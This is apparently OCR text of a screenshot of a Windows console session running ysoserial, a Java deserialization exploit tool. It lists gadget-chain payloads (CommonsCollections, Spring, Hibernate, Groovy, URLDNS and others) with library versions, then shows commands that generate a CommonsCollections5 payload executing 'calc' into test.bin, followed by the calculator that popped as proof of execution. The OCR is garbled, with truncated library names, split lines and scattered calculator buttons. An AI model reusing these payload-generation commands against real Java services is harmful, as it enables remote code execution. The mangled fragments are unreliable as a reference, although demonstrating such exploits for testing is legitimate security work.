 管理员: Windows PowerShell - cmd
FileUpload1 @mbechler commons-fileupload:
Groovy1 @frohoff groovy:2.3.9
Hibernate1 @mbechler
Hibernate2 @mbechler
JBossInterceptors1 @matthias_kaiser javassist:3.12.1.GA, terceptor-api:3.1, jboss-interceptor-spi:2.
0.0.Final, slf4j-api:1.7.21
JRMPClient @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:jdk15:2 :1.2, commons-lang:2.6, ezmorph:1.0.6, comm
ons-beanutils:1.9.2, spring-core:4.1.4.RELEASE, commons-collections:3.1
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, i:3.1, jboss-interceptor-spi:2.0.0.Final, s
lf4j-api:1.7.21
Jdk7u21 @frohoff
Jython1 @pwntester, @cschneider4711 jython-standalone:2.
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
TestObject @frohoff This is Test Generate Serializer payload class useage java -jar ysoserial.jar Testobject xxx.bin
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
-ysoserial最新版本\ysoserial-master\target>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar  CommonsCollections5 "calc" >test.bin
-ysoserial最新版本\ysoserial-master\target>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar TestObject test.bin
H:\ ysoserial最新版本\ysoserial-master\target>
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
6.5KB/S 2.4KB/S